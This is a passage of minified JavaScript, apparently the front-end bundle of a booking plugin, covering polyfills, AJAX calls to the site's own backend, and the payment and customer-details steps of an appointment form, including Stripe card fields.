r},Dp({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:Bp.f}))},fastKey:function(e,t){if(!Mp(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!Np(e,Hp)){if(!Fp(e))return"F";if(!t)return"E";Vp(e)}return e[Hp].objectID},getWeakData:function(e,t){if(!Np(e,Hp)){if(!Fp(e))return!0;if(!t)return!1;Vp(e)}return e[Hp].weakData},onFreeze:function(e){return qp&&zp&&Fp(e)&&!Np(e,Hp)&&Vp(e),e}};Lp[Hp]=!0;var Yp=bp.exports,Gp=kd,Jp=ql,Qp=ee,Zp=dt("species"),Kp=Array,Xp=function(e){var t;return Gp(e)&&(t=e.constructor,(Jp(t)&&(t===Kp||Gp(t.prototype))||Qp(t)&&null===(t=t[Zp]))&&(t=void 0)),void 0===t?Kp:t},em=function(e,t){return new(Xp(e))(0===t?0:t)},tm=Qt,om=V,rm=Je,nm=ur,im=em,am=_([].push),lm=function(e){var t=1===e,o=2===e,r=3===e,n=4===e,i=6===e,a=7===e,l=5===e||i;return function(s,c,u,f){for(var d,p,m=rm(s),h=om(m),y=nm(h),v=tm(c,u),b=0,_=f||im,k=t?_(s,y):o||a?_(s,0):void 0;y>b;b++)if((l||b in h)&&(p=v(d=h[b],b,m),e))if(t)k[b]=p;else if(p)switch(e){case 3:return!0;case 5:return d;case 6:return b;case 2:am(k,d)}else switch(e){case 4:return!1;case 7:am(k,d)}return i?-1:r||n?n:k}},sm={forEach:lm(0),map:lm(1),filter:lm(2),some:lm(3),every:lm(4),find:lm(5),findIndex:lm(6),filterReject:lm(7)},cm=Co,um=l,fm=Yp,dm=s,pm=vo,mm=pi,hm=_l,ym=E,vm=ee,bm=U,_m=Ta,km=Zt.f,gm=sm.forEach,wm=T,jm=ra.set,xm=ra.getterFor,Sm=function(e,t,o){var r,n=-1!==e.indexOf("Map"),i=-1!==e.indexOf("Weak"),a=n?"set":"add",l=um[e],s=l&&l.prototype,c={};if(wm&&ym(l)&&(i||s.forEach&&!dm((function(){(new l).entries().next()})))){var u=(r=t((function(t,o){jm(hm(t,u),{type:e,collection:new l}),bm(o)||mm(o,t[a],{that:t,AS_ENTRIES:n})}))).prototype,f=xm(e);gm(["add","clear","delete","forEach","get","has","set","keys","values","entries"],(function(e){var t="add"===e||"set"===e;!(e in s)||i&&"clear"===e||pm(u,e,(function(o,r){var n=f(this).collection;if(!t&&i&&!vm(o))return"get"===e&&void 0;var a=n[e](0===o?0:o,r);return t?this:a}))})),i||km(u,"size",{configurable:!0,get:function(){return f(this).collection.size}})}else r=o.getConstructor(t,e,n,a),fm.enable();return _m(r,e,!1,!0),c[e]=r,cm({global:!0,forced:!0},c),i||o.setStrong(r,e,n),r},Om=_,Pm=vp,Em=Yp.getWeakData,Cm=_l,Tm=oo,$m=U,Dm=ee,Am=pi,Lm=Ke,Mm=ra.set,Nm=ra.getterFor,Im=sm.find,Rm=sm.findIndex,Bm=Om([].splice),Fm=0,qm=function(e){return e.frozen||(e.frozen=new zm)},zm=function(){this.entries=[]},Hm=function(e,t){return Im(e.entries,(function(e){return e[0]===t}))};zm.prototype={get:function(e){var t=Hm(this,e);if(t)return t[1]},has:function(e){return!!Hm(this,e)},set:function(e,t){var o=Hm(this,e);o?o[1]=t:this.entries.push([e,t])},delete:function(e){var t=Rm(this.entries,(function(t){return t[0]===e}));return~t&&Bm(this.entries,t,1),!!~t}};var Wm,Vm={getConstructor:function(e,t,o,r){var n=e((function(e,n){Cm(e,i),Mm(e,{type:t,id:Fm++,frozen:void 0}),$m(n)||Am(n,e[r],{that:e,AS_ENTRIES:o})})),i=n.prototype,a=Nm(t),l=function(e,t,o){var r=a(e),n=Em(Tm(t),!0);return!0===n?qm(r).set(t,o):n[r.id]=o,e};return Pm(i,{delete:function(e){var t=a(this);if(!Dm(e))return!1;var o=Em(e);return!0===o?qm(t).delete(e):o&&Lm(o,t.id)&&delete o[t.id]},has:function(e){var t=a(this);if(!Dm(e))return!1;var o=Em(e);return!0===o?qm(t).has(e):o&&Lm(o,t.id)}}),Pm(i,o?{get:function(e){var t=a(this);if(Dm(e)){var o=Em(e);return!0===o?qm(t).get(e):o?o[t.id]:void 0}},set:function(e,t){return l(this,e,t)}}:{add:function(e){return l(this,e,!0)}}),n}},Um=hp,Ym=l,Gm=_,Jm=vp,Qm=Yp,Zm=Sm,Km=Vm,Xm=ee,eh=ra.enforce,th=s,oh=Fi,rh=Object,nh=Array.isArray,ih=rh.isExtensible,ah=rh.isFrozen,lh=rh.isSealed,sh=rh.freeze,ch=rh.seal,uh=!Ym.ActiveXObject&&"ActiveXObject"in Ym,fh=function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},dh=Zm("WeakMap",fh,Km),ph=dh.prototype,mh=Gm(ph.set);if(oh)if(uh){Wm=Km.getConstructor(fh,"WeakMap",!0),Qm.enable();var hh=Gm(ph.delete),yh=Gm(ph.has),vh=Gm(ph.get);Jm(ph,{delete:function(e){if(Xm(e)&&!ih(e)){var t=eh(this);return t.frozen||(t.frozen=new Wm),hh(this,e)||t.frozen.delete(e)}return hh(this,e)},has:function(e){if(Xm(e)&&!ih(e)){var t=eh(this);return t.frozen||(t.frozen=new Wm),yh(this,e)||t.frozen.has(e)}return yh(this,e)},get:function(e){if(Xm(e)&&!ih(e)){var t=eh(this);return t.frozen||(t.frozen=new Wm),yh(this,e)?vh(this,e):t.frozen.get(e)}return vh(this,e)},set:function(e,t){if(Xm(e)&&!ih(e)){var o=eh(this);o.frozen||(o.frozen=new Wm),yh(this,e)?mh(this,e,t):o.frozen.set(e,t)}else mh(this,e,t);return this}})}else Um&&th((function(){var e=sh([]);return mh(new dh,e,1),!ah(e)}))&&Jm(ph,{set:function(e,t){var o;return nh(e)&&(ah(e)?o=sh:lh(e)&&(o=ch)),mh(this,e,t),o&&o(e),this}});var bh=i(te.WeakMap);function _h(e,t,o){!function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}(e,t),t.set(e,o)}var kh={};function gh(e){var t=Ladda.create(e);return t.start(),t}function wh(t,o){if(kh[o].scroll){if(t.length){var r=t.offset().top,n=e(window).scrollTop();(r<e(window).scrollTop()||r>n+window.innerHeight)&&e("html,body").animate({scrollTop:r-50},500)}}else kh[o].scroll=!0}function jh(){const e={xhr:null,booklyAjax:()=>{},cancel:()=>{}};return e.booklyAjax=t=>new Bf(((o,r)=>{e.cancel=()=>{null!=e.xhr&&(e.xhr.abort(),e.xhr=null)},e.xhr=Ph(t,o,r)})),e}function xh(e){return new Bf(((t,o)=>{Ph(e,t,o)}))}var Sh=new bh;class Oh{constructor(e){_h(this,Sh,{writable:!0,value:void 0}),r(this,Sh,e)}price(e){let t=o(this,Sh).format_price.format;return e=id(e),t=t.replace("{sign}",e<0?"-":""),t=t.replace("{price}",this._formatNumber(Math.abs(e),o(this,Sh).format_price.decimals,o(this,Sh).format_price.decimal_separator,o(this,Sh).format_price.thousands_separator)),t}_formatNumber(e,t,o,r){var n;e=Math.abs(Number(e)||0).toFixed(t),t=isNaN(t=Math.abs(t))?2:t,o=void 0===o?".":o,r=void 0===r?",":r;let i=e<0?"-":"",a=String(bd(e)),l=a.length>3?a.length%3:0;return i+(l?a.substr(0,l)+r:"")+a.substr(l).replace(/(\d{3})(?=\d)/g,"$1"+r)+(t?o+Qd(n=Math.abs(e-a).toFixed(t)).call(n,2):"")}}function Ph(t,o,r){return t.data.csrf_token=BooklyL10n.csrf_token,e.ajax(jQuery.extend({url:BooklyL10n.ajaxurl,dataType:"json",xhrFields:{withCredentials:!0},crossDomain:"withCredentials"in new XMLHttpRequest,beforeSend(e,t){}},t)).always((e=>{(function(e){if(!e.success&&"session_error"===(null==e?void 0:e.error))return Ladda.stopAll(),mp((function(){confirm(BooklyL10n.sessionHasExpired)&&location.reload()}),100),!1;return!0})(e)&&(e.success?o(e):r(e))}))}var Eh=Co,Ch=sm.find,Th="find",$h=!0;Th in[]&&Array(1)[Th]((function(){$h=!1})),Eh({target:"Array",proto:!0,forced:$h},{find:function(e){return Ch(this,e,arguments.length>1?arguments[1]:void 0)}});var Dh=Vd("Array","find"),Ah=le,Lh=Dh,Mh=Array.prototype,Nh=i((function(e){var t=e.find;return e===Mh||Ah(Mh,e)&&t===Mh.find?Lh:t})),Ih=kd,Rh=E,Bh=j,Fh=yi,qh=_([].push),zh=Co,Hh=ae,Wh=m,Vh=A,Uh=_,Yh=s,Gh=E,Jh=Se,Qh=Ql,Zh=function(e){if(Rh(e))return e;if(Ih(e)){for(var t=e.length,o=[],r=0;r<t;r++){var n=e[r];"string"==typeof n?qh(o,n):"number"!=typeof n&&"Number"!==Bh(n)&&"String"!==Bh(n)||qh(o,Fh(n))}var i=o.length,a=!0;return function(e,t){if(a)return a=!1,t;if(Ih(this))return t;for(var r=0;r<i;r++)if(o[r]===e)return t}}},Kh=_e,Xh=String,ey=Hh("JSON","stringify"),ty=Uh(/./.exec),oy=Uh("".charAt),ry=Uh("".charCodeAt),ny=Uh("".replace),iy=Uh(1..toString),ay=/[\uD800-\uDFFF]/g,ly=/^[\uD800-\uDBFF]$/,sy=/^[\uDC00-\uDFFF]$/,cy=!Kh||Yh((function(){var e=Hh("Symbol")("stringify detection");return"[null]"!==ey([e])||"{}"!==ey({a:e})||"{}"!==ey(Object(e))})),uy=Yh((function(){return'"\\udf06\\ud834"'!==ey("\udf06\ud834")||'"\\udead"'!==ey("\udead")})),fy=function(e,t){var o=Qh(arguments),r=Zh(t);if(Gh(r)||void 0!==e&&!Jh(e))return o[1]=function(e,t){if(Gh(r)&&(t=Vh(r,this,Xh(e),t)),!Jh(t))return t},Wh(ey,null,o)},dy=function(e,t,o){var r=oy(o,t-1),n=oy(o,t+1);return ty(ly,e)&&!ty(sy,n)||ty(sy,e)&&!ty(ly,r)?"\\u"+iy(ry(e,0),16):e};ey&&zh({target:"JSON",stat:!0,arity:3,forced:cy||uy},{stringify:function(e,t,o){var r=Qh(arguments),n=Wh(cy?fy:ey,null,r);return uy&&"string"==typeof n?ny(n,ay,dy):n}});var py=te,my=m;py.JSON||(py.JSON={stringify:JSON.stringify});var hy=function(e,t,o){return my(py.JSON.stringify,null,arguments)},yy=i(hy),vy=or,by=yi,_y=J,ky=RangeError;Co({target:"String",proto:!0},{repeat:function(e){var t=by(_y(this)),o="",r=vy(e);if(r<0||r===1/0)throw new ky("Wrong number of repetitions");for(;r>0;(r>>>=1)&&(t+=t))1&r&&(o+=t);return o}});var gy=Vd("String","repeat"),wy=le,jy=gy,xy=String.prototype,Sy=i((function(e){var t=e.repeat;return"string"==typeof e||e===xy||wy(xy,e)&&t===xy.repeat?jy:t})),Oy=s,Py=function(e,t){var o=[][e];return!!o&&Oy((function(){o.call(null,t||function(){return 1},1)}))},Ey=sm.forEach,Cy=Py("forEach")?[].forEach:function(e){return Ey(this,e,arguments.length>1?arguments[1]:void 0)};Co({target:"Array",proto:!0,forced:[].forEach!==Cy},{forEach:Cy});var Ty=Vd("Array","forEach"),$y=Nn,Dy=Ke,Ay=le,Ly=Ty,My=Array.prototype,Ny={DOMTokenList:!0,NodeList:!0},Iy=i((function(e){var t=e.forEach;return e===My||Ay(My,e)&&t===My.forEach||Dy(Ny,$y(e))?Ly:t})),Ry=T,By=kd,Fy=TypeError,qy=Object.getOwnPropertyDescriptor,zy=Ry&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(e){return e instanceof TypeError}}(),Hy=TypeError,Wy=function(e){if(e>9007199254740991)throw Hy("Maximum allowed index exceeded");return e},Vy=Pe,Uy=TypeError,Yy=function(e,t){if(!delete e[t])throw new Uy("Cannot delete property "+Vy(t)+" of "+Vy(e))},Gy=Co,Jy=Je,Qy=ar,Zy=or,Ky=ur,Xy=zy?function(e,t){if(By(e)&&!qy(e,"length").writable)throw new Fy("Cannot set read only .length");return e.length=t}:function(e,t){return e.length=t},ev=Wy,tv=em,ov=xd,rv=Yy,nv=Ed("splice"),iv=Math.max,av=Math.min;Gy({target:"Array",proto:!0,forced:!nv},{splice:function(e,t){var o,r,n,i,a,l,s=Jy(this),c=Ky(s),u=Qy(e,c),f=arguments.length;for(0===f?o=r=0:1===f?(o=0,r=c-u):(o=f-2,r=av(iv(Zy(t),0),c-u)),ev(c+o-r),n=tv(s,r),i=0;i<r;i++)(a=u+i)in s&&ov(n,i,s[a]);if(n.length=r,o<r){for(i=u;i<c-r;i++)l=i+o,(a=i+r)in s?s[l]=s[a]:rv(s,l);for(i=c;i>c-r+o;i--)rv(s,i-1)}else if(o>r)for(i=c-r;i>u;i--)l=i+o-1,(a=i+r-1)in s?s[l]=s[a]:rv(s,l);for(i=0;i<o;i++)s[i+u]=arguments[i+2];return Xy(s,c-r+o),n}});var lv=Vd("Array","splice"),sv=le,cv=lv,uv=Array.prototype,fv=i((function(e){var t=e.splice;return e===uv||sv(uv,e)&&t===uv.splice?cv:t})),dv=sm.every;Co({target:"Array",proto:!0,forced:!Py("every")},{every:function(e){return dv(this,e,arguments.length>1?arguments[1]:void 0)}});var pv=Vd("Array","every"),mv=le,hv=pv,yv=Array.prototype,vv=i((function(e){var t=e.every;return e===yv||mv(yv,e)&&t===yv.every?hv:t})),bv=Co,_v=s,kv=kd,gv=ee,wv=Je,jv=ur,xv=Wy,Sv=xd,Ov=em,Pv=Ed,Ev=he,Cv=dt("isConcatSpreadable"),Tv=Ev>=51||!_v((function(){var e=[];return e[Cv]=!1,e.concat()[0]!==e})),$v=function(e){if(!gv(e))return!1;var t=e[Cv];return void 0!==t?!!t:kv(e)};bv({target:"Array",proto:!0,arity:1,forced:!Tv||!Pv("concat")},{concat:function(e){var t,o,r,n,i,a=wv(this),l=Ov(a,0),s=0;for(t=-1,r=arguments.length;t<r;t++)if($v(i=-1===t?a:arguments[t]))for(n=jv(i),xv(s+n),o=0;o<n;o++,s++)o in i&&Sv(l,s,i[o]);else xv(s+1),Sv(l,s++,i);return l.length=s,l}});var Dv=Vd("Array","concat"),Av=le,Lv=Dv,Mv=Array.prototype,Nv=i((function(e){var t=e.concat;return e===Mv||Av(Mv,e)&&t===Mv.concat?Lv:t})),Iv=sm.map;Co({target:"Array",proto:!0,forced:!Ed("map")},{map:function(e){return Iv(this,e,arguments.length>1?arguments[1]:void 0)}});var Rv=Vd("Array","map"),Bv=le,Fv=Rv,qv=Array.prototype,zv=i((function(e){var t=e.map;return e===qv||Bv(qv,e)&&t===qv.map?Fv:t})),Hv=sm.filter;Co({target:"Array",proto:!0,forced:!Ed("filter")},{filter:function(e){return Hv(this,e,arguments.length>1?arguments[1]:void 0)}});var Wv=Vd("Array","filter"),Vv=le,Uv=Wv,Yv=Array.prototype,Gv=i((function(e){var t=e.filter;return e===Yv||Vv(Yv,e)&&t===Yv.filter?Uv:t})),Jv=hr.includes;Co({target:"Array",proto:!0,forced:s((function(){return!Array(1).includes()}))},{includes:function(e){return Jv(this,e,arguments.length>1?arguments[1]:void 0)}});var Qv=Vd("Array","includes"),Zv=ee,Kv=j,Xv=dt("match"),eb=function(e){var t;return Zv(e)&&(void 0!==(t=e[Xv])?!!t:"RegExp"===Kv(e))},tb=TypeError,ob=dt("match"),rb=Co,nb=function(e){if(eb(e))throw new tb("The method doesn't accept regular expressions");return e},ib=J,ab=yi,lb=function(e){var t=/./;try{"/./"[e](t)}catch(o){try{return t[ob]=!1,"/./"[e](t)}catch(e){}}return!1},sb=_("".indexOf);rb({target:"String",proto:!0,forced:!lb("includes")},{includes:function(e){return!!~sb(ab(ib(this)),ab(nb(e)),arguments.length>1?arguments[1]:void 0)}});var cb=Vd("String","includes"),ub=le,fb=Qv,db=cb,pb=Array.prototype,mb=String.prototype,hb=i((function(e){var t=e.includes;return e===pb||ub(pb,e)&&t===pb.includes?fb:"string"==typeof e||e===mb||ub(mb,e)&&t===mb.includes?db:t})),yb=ca.PROPER,vb=s,bb=Ff,_b=Gf.trim;Co({target:"String",proto:!0,forced:function(e){return vb((function(){return!!bb[e]()||"​᠎"!=="​᠎"[e]()||yb&&bb[e].name!==e}))}("trim")},{trim:function(){return _b(this)}});var kb=Vd("String","trim"),gb=le,wb=kb,jb=String.prototype,xb=i((function(e){var t=e.trim;return"string"==typeof e||e===jb||gb(jb,e)&&t===jb.trim?wb:t})),Sb=Co,Ob=hr.indexOf,Pb=Py,Eb=O([].indexOf),Cb=!!Eb&&1/Eb([1],1,-0)<0;Sb({target:"Array",proto:!0,forced:Cb||!Pb("indexOf")},{indexOf:function(e){var t=arguments.length>1?arguments[1]:void 0;return Cb?Eb(this,e,t)||0:Ob(this,e,t)}});var Tb=Vd("Array","indexOf"),$b=le,Db=Tb,Ab=Array.prototype,Lb=i((function(e){var t=e.indexOf;return e===Ab||$b(Ab,e)&&t===Ab.indexOf?Db:t}));function Mb(t){let o=e.extend({action:"bookly_render_complete"},t),r=kh[t.form_id].$container;xh({data:o}).then((n=>{if(n.final_step_url&&!o.error)document.location.href=n.final_step_url;else{var i;r.html(n.html);let o=e(".bookly-js-qr",r),a=BooklyL10n.ajaxurl+(Lb(i=BooklyL10n.ajaxurl).call(i,"?")>0?"&":"?")+"bookly_order="+n.bookly_order+"&csrf_token="+BooklyL10n.csrf_token;new QRCode(o.get(0),{text:n.qr,width:256,height:256,useSVG:!0,correctLevel:1}),wh(r,t.form_id),e(".bookly-js-start-over",r).on("click",(function(e){e.stopPropagation(),e.preventDefault(),gh(this),mS({form_id:t.form_id,reset_form:!0,new_chain:!0})})),e(".bookly-js-download-ics",r).on("click",(function(e){let t=gh(this);window.location=a+"&action=bookly_add_to_calendar&calendar=ics",mp((()=>t.stop()),1500)})),e(".bookly-js-download-invoice",r).on("click",(function(e){let t=gh(this);window.location=a+"&action=bookly_invoices_download_invoice",mp((()=>t.stop()),1500)})),e(".bookly-js-add-to-calendar",r).on("click",(function(t){t.preventDefault();let o=gh(this);window.open(a+"&action=bookly_add_to_calendar&calendar="+e(this).data("calendar"),"_blank"),mp((()=>o.stop()),1500)}))}}))}function Nb(t){var o=kh[t.form_id].$container;xh({type:"POST",data:{action:"bookly_render_payment",form_id:t.form_id,page_url:document.URL.split("#")[0]}}).then((r=>{if(r.disabled)return void xh({type:"POST",data:{action:"bookly_save_appointment",form_id:n=t.form_id}}).then((e=>{Mb({form_id:n})})).catch((e=>{"cart_item_not_available"==e.error&&Ib(e,n)}));var n;o.html(r.html),wh(o,t.form_id),"cancelled"==kh[t.form_id].status.booking&&(kh[t.form_id].status.booking="ok");const i=r.custom_js;let a=e("#bookly-stripe-card-field",o);if(a.length)if(r.stripe_publishable_key){var l=Stripe(r.stripe_publishable_key,{betas:["payment_intent_beta_3"]}),s=l.elements(),c=s.create("cardNumber");c.mount("#bookly-form-"+t.form_id+" #bookly-stripe-card-field"),s.create("cardExpiry").mount("#bookly-form-"+t.form_id+" #bookly-stripe-card-expiry-field"),s.create("cardCvc").mount("#bookly-form-"+t.form_id+" #bookly-stripe-card-cvc-field")}else{e(".pay-card .bookly-js-next-step",o).prop("disabled",!0);let t=a.closest(".bookly-js-details");e(".bookly-form-group",t).hide(),e(".bookly-js-card-error",t).text("Please call Stripe() with your publishable key. You used an empty string.")}var u,f=e(".bookly-js-payment",o),d=e(".bookly-js-apply-coupon",o),p=e("input.bookly-user-coupon",o),m=e(".bookly-js-apply-gift-card",o),h=e("input.bookly-user-gift",o),y=e(".bookly-js-apply-tips",o),v=e(".bookly-js-applied-tips",o),b=e("input.bookly-user-tips",o),_=e(".bookly-js-tips-error",o),k=e("input[type=radio][name=bookly-full-payment]",o),g=e(".bookly-info-text-coupon",o),w=e(".bookly-gateway-buttons,.bookly-js-details",o);f.on("click",(function(){if(w.hide(),e(".bookly-gateway-buttons.pay-"+e(this).val(),o).show(),1==e(this).data("with-details")){let t=e(this).closest(".bookly-list");u=e(".bookly-js-details",t),e(".bookly-js-details",t).show()}else u=null})),f.eq(0).trigger("click"),k.on("change",(function(){let o={action:"bookly_deposit_payments_apply_payment_method",form_id:t.form_id,deposit_full:e(this).val()};e(this).hide(),e(this).prev().css("display","inline-block"),xh({type:"POST",data:o}).then((e=>{Nb({form_id:t.form_id})}))})),d.on("click",(function(o){var r=gh(this);p.removeClass("bookly-error"),xh({type:"POST",data:{action:"bookly_coupons_apply_coupon",form_id:t.form_id,coupon_code:p.val()},error:function(){r.stop()}}).then((e=>{Nb({form_id:t.form_id})})).catch((o=>{p.addClass("bookly-error"),g.html(o.text),d.next(".bookly-label-error").remove();let r=e("<div>",{class:"bookly-label-error",text:(null==o?void 0:o.error)||"Error"});r.insertAfter(d),wh(r,t.form_id)})).finally((()=>{r.stop()}))})),m.on("click",(function(r){var n=gh(this);h.removeClass("bookly-error"),xh({type:"POST",data:{action:"bookly_pro_apply_gift_card",form_id:t.form_id,gift_card:h.val()},error:function(){n.stop()}}).then((e=>{Nb({form_id:t.form_id})})).catch((r=>{if(e(".bookly-js-payment[value!=free]",o).length>0){h.addClass("bookly-error"),m.next(".bookly-label-error").remove();let o=e("<div>",{class:"bookly-label-error",text:(null==r?void 0:r.error)||"Error"});o.insertAfter(m),wh(o,t.form_id)}else Nb({form_id:t.form_id})})).finally((()=>{n.stop()}))})),b.on("keyup",(function(){v.hide(),y.css("display","inline-block")})),y.on("click",(function(e){var o=gh(this);_.text(""),b.removeClass("bookly-error"),xh({type:"POST",data:{action:"bookly_pro_apply_tips",form_id:t.form_id,tips:b.val()},error:function(){o.stop()}}).then((e=>{Nb({form_id:t.form_id})})).catch((e=>{_.html(e.error),b.addClass("bookly-error"),wh(_,t.form_id),o.stop()}))})),e(".bookly-js-next-step",o).on("click",(function(o){o.stopPropagation(),o.preventDefault();var r=gh(this),n=Gv(f).call(f,":checked");if(i)try{e.globalEval(i.next_button)}catch(o){}if("card"===n.val()){let o=n.data("gateway");"authorize_net"===o?xh({type:"POST",data:{action:"bookly_create_payment_intent",card:{number:e('input[name="card_number"]',u).val(),cvc:e('input[name="card_cvc"]',u).val(),exp_month:e('select[name="card_exp_month"]',u).val(),exp_year:e('select[name="card_exp_year"]',u).val()},response_url:window.location.pathname+window.location.search.split("#")[0],form_id:t.form_id,gateway:o}}).then((e=>{Bb(e.data,t.form_id)})).catch((e=>{Rb(e,t.form_id,n.closest(".bookly-list")),r.stop()})):"stripe"===o&&xh({type:"POST",data:{action:"bookly_create_payment_intent",form_id:t.form_id,response_url:window.location.pathname+window.location.search.split("#")[0],gateway:o}}).then((o=>{l.confirmCardPayment(o.data.intent_secret,{payment_method:{card:c}}).then((function(i){i.error?xh({type:"POST",data:{action:"bookly_rollback_order",form_id:t.form_id,bookly_order:o.data.bookly_order}}).then((t=>{r.stop();let o=n.closest(".bookly-list");e(".bookly-label-error",o).remove(),o.append(e("<div>",{class:"bookly-label-error",text:i.error.message||"Error"}))})):Bb(o.data,t.form_id)}))})).catch((e=>{Rb(e,t.form_id,n.closest(".bookly-list")),r.stop()}))}else xh({type:"POST",data:{action:"bookly_create_payment_intent",form_id:t.form_id,gateway:n.val(),response_url:window.location.pathname+window.location.search.split("#")[0]}}).then((e=>{Bb(e.data,t.form_id)})).catch((e=>{Rb(e,t.form_id,n.closest(".bookly-list")),r.stop()}))})),e(".bookly-js-back-step",o).on("click",(function(e){e.stopPropagation(),e.preventDefault(),gh(this),Fb({form_id:t.form_id})}))}))}function Ib(e,t){kh[t].skip_steps.cart?Hb({form_id:t},kh[t].errors[e.error]):qb({form_id:t},{failed_key:e.failed_cart_key,message:kh[t].errors[e.error]})}function Rb(t,o,r){"cart_item_not_available"==t.error?Ib(t,o):t.error&&(e(".bookly-label-error",r).remove(),r.append(e("<div>",{class:"bookly-label-error",text:(null==t?void 0:t.error_message)||"Error"})))}function Bb(t,o){t.on_site?e.ajax({type:"GET",url:t.target_url,xhrFields:{withCredentials:!0},crossDomain:"withCredentials"in new XMLHttpRequest}).always((function(){Mb({form_id:o})})):document.location.href=t.target_url}function Fb(t){let o=e.extend({action:"bookly_render_details"},t),r=kh[t.form_id].$container;xh({data:o}).then((o=>{var n,i;r.html(o.html),wh(r,t.form_id);let a=o.intlTelInput,l=o.update_details_dialog,s=o.woocommerce,c=o.custom_js,u=o.custom_fields_conditions||[],f=o.l10n.terms_error;kh[t.form_id].hasOwnProperty("google_maps")&&kh[t.form_id].google_maps.enabled&&(r||e(".bookly-form .bookly-details-step")).each((function(){!function(e){var t=Nh(e).call(e,".bookly-js-cst-address-autocomplete");if(!t.length)return!1;var o=new google.maps.places.Autocomplete(t[0],{types:["geocode"]}),r=[{selector:".bookly-js-address-country",val:function(){return n("country")},short:function(){return n("country",!0)}},{selector:".bookly-js-address-postcode",val:function(){return n("postal_code")}},{selector:".bookly-js-address-city",val:function(){return n("locality")||n("administrative_area_level_3")||n("postal_town")}},{selector:".bookly-js-address-state",val:function(){return n("administrative_area_level_1")},short:function(){return n("administrative_area_level_1",!0)}},{selector:".bookly-js-address-street",val:function(){return n("route")}},{selector:".bookly-js-address-street_number",val:function(){return n("street_number")}},{selector:".bookly-js-address-additional_address",val:function(){return n("subpremise")||n("neighborhood")||n("sublocality")}}],n=function(e,t){for(var r=o.getPlace().address_components,n=0;n<r.length;n++)if(r[n].types[0]===e)return t?r[n].short_name:r[n].long_name;return""};o.addListener("place_changed",(function(){Iy(r).call(r,(function(t){var o=Nh(e).call(e,t.selector);0!==o.length&&(o.val(t.val()),"function"==typeof t.short&&o.data("short",t.short()))}))}))}(e(this))})),e(document.body).trigger("bookly.render.step_detail",[r]);let d="",p=e(".bookly-js-guest",r),m=e(".bookly-js-user-phone-input",r),h=e(".bookly-js-user-email",r),y=e(".bookly-js-user-email-confirm",r),v=e(".bookly-js-select-birthday-day",r),b=e(".bookly-js-select-birthday-month",r),_=e(".bookly-js-select-birthday-year",r),k=e(".bookly-js-address-country",r),g=e(".bookly-js-address-state",r),w=e(".bookly-js-address-postcode",r),j=e(".bookly-js-address-city",r),x=e(".bookly-js-address-street",r),S=e(".bookly-js-address-street_number",r),O=e(".bookly-js-address-additional_address",r),P=e(".bookly-js-address-country-error",r),E=e(".bookly-js-address-state-error",r),C=e(".bookly-js-address-postcode-error",r),T=e(".bookly-js-address-city-error",r),$=e(".bookly-js-address-street-error",r),D=e(".bookly-js-address-street_number-error",r),A=e(".bookly-js-address-additional_address-error",r),L=e(".bookly-js-select-birthday-day-error",r),M=e(".bookly-js-select-birthday-month-error",r),N=e(".bookly-js-select-birthday-year-error",r),I=e(".bookly-js-full-name",r),R=e(".bookly-js-first-name",r),B=e(".bookly-js-last-name",r),F=e(".bookly-js-user-notes",r),q=e(".bookly-js-custom-field",r),z=e(".bookly-js-info-field",r),H=e(".bookly-js-user-phone-error",r),W=e(".bookly-js-user-email-error",r),V=e(".bookly-js-user-email-confirm-error",r),U=e(".bookly-js-full-name-error",r),Y=e(".bookly-js-first-name-error",r),G=e(".bookly-js-last-name-error",r),J=e(".bookly-js-captcha-img",r),Q=e(".bookly-custom-field-error",r),Z=e(".bookly-js-info-field-error",r),K=e(".bookly-js-modal",r),X=e(".bookly-js-login",r),ee=e(".bookly-js-cst-duplicate",r),te=e(".bookly-js-verification-code",r),oe=e("#bookly-verification-code",r),re=e(".bookly-js-next-step",r),ne=zv(n=e([L,M,N,P,E,C,T,$,D,A,U,Y,G,H,W,V,Q,Z])).call(n,e.fn.toArray),ie=zv(i=e([v,b,_,j,k,w,g,x,S,O,I,R,B,m,h,y,q,z])).call(i,e.fn.toArray);var ae=function(e){if(I.val(e.data.full_name).removeClass("bookly-error"),R.val(e.data.first_name).removeClass("bookly-error"),B.val(e.data.last_name).removeClass("bookly-error"),e.data.birthday){var t=e.data.birthday.split("-"),o=bd(t[0]),n=bd(t[1]),i=bd(t[2]);v.val(i).removeClass("bookly-error"),b.val(n).removeClass("bookly-error"),_.val(o).removeClass("bookly-error")}var l;(e.data.phone&&(m.removeClass("bookly-error"),a.enabled?m.intlTelInput("setNumber",e.data.phone):m.val(e.data.phone)),e.data.country&&k.val(e.data.country).removeClass("bookly-error"),e.data.state&&g.val(e.data.state).removeClass("bookly-error"),e.data.postcode&&w.val(e.data.postcode).removeClass("bookly-error"),e.data.city&&j.val(e.data.city).removeClass("bookly-error"),e.data.street&&x.val(e.data.street).removeClass("bookly-error"),e.data.street_number&&S.val(e.data.street_number).removeClass("bookly-error"),e.data.additional_address&&O.val(e.data.additional_address).removeClass("bookly-error"),h.val(e.data.email).removeClass("bookly-error"),e.data.info_fields)&&Iy(l=e.data.info_fields).call(l,(function(e){var t,o,n=Nh(r).call(r,'.bookly-js-info-field-row[data-id="'+e.id+'"]');switch(n.data("type")){case"checkboxes":Iy(t=e.value).call(t,(function(e){var t;Gv(t=Nh(n).call(n,".bookly-js-info-field")).call(t,(function(){return this.value==e})).prop("checked",!0)}));break;case"radio-buttons":Gv(o=Nh(n).call(n,".bookly-js-info-field")).call(o,(function(){return this.value==e.value})).prop("checked",!0);break;default:Nh(n).call(n,".bookly-js-info-field").val(e.value)}}));Gv(ne).call(ne,":not(.bookly-custom-field-error)").html("")};let le=function(t){let o=t.data("id"),r=[];switch(t.data("type")){case"drop-down":r.push(Nh(t).call(t,"select").val());break;case"radio-buttons":r.push(Nh(t).call(t,"input:checked").val());break;case"checkboxes":Nh(t).call(t,"input").each((function(){e(this).prop("checked")&&r.push(e(this).val())}))}e.each(u,(function(n,i){let a=e('.bookly-custom-field-row[data-id="'+i.target+'"]'),l=a.is(":visible");if(bd(i.source)===o){let o=!1;e.each(r,(function(e,r){var 